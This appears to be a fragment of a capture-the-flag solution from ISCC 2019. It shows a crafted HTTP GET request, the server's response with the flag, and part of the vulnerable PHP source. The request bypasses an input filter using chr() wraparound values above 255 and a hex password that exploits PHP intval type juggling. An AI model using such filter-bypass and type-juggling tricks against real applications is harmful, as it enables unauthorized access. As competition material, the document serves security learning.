 GET
http://39.100.83.188:8001/?
value[0]=375&value[1]=307&value[2]=364&value[3]=355&value[4]=304&value[5]=365&value[6]=357&value[7]=351&value[8]=340&value[9]=367&value[10]=351&value[11]=329&value[12]=
339&value[13]=323&value[14]=323&value[15]=306&value[16]=304&value[17]=305&value[18]=313&password=0x91d
Send
Save
value[9]
value[10] 351
value[11] 329
value[12] 339
value[13] 323
value[14] 323
value[15] 306
value[16] 304
value[17] 305
value[18] 313
password 0x91d
Key Value Description
Body Cookies (1) Headers (8) Test Results Status: 200 OK Time: 84 ms Size: 813 B Download
Pretty Raw Preview
Hello w3lc0me_To_ISCC2019!
flag{8311873e241ccad54463eaa5d4efc1e9}
<?php
error_reporting(0);
require 'flag.php';
$value = $_GET['value'];
$password = $_GET['password'];
$username = '';
for ($i = 0; $i < count($value); ++$i) {
    if ($value[$i] > 32 && $value[$i] < 127) unset($value);
    else $username .= chr($value[$i]);
    if ($username == 'w3lc0me_To_ISCC2019' && intval($password) < 2333 && intval($password + 1) > 2333) {
        echo 'Hello '.$username.'!', '<br>', PHP_EOL;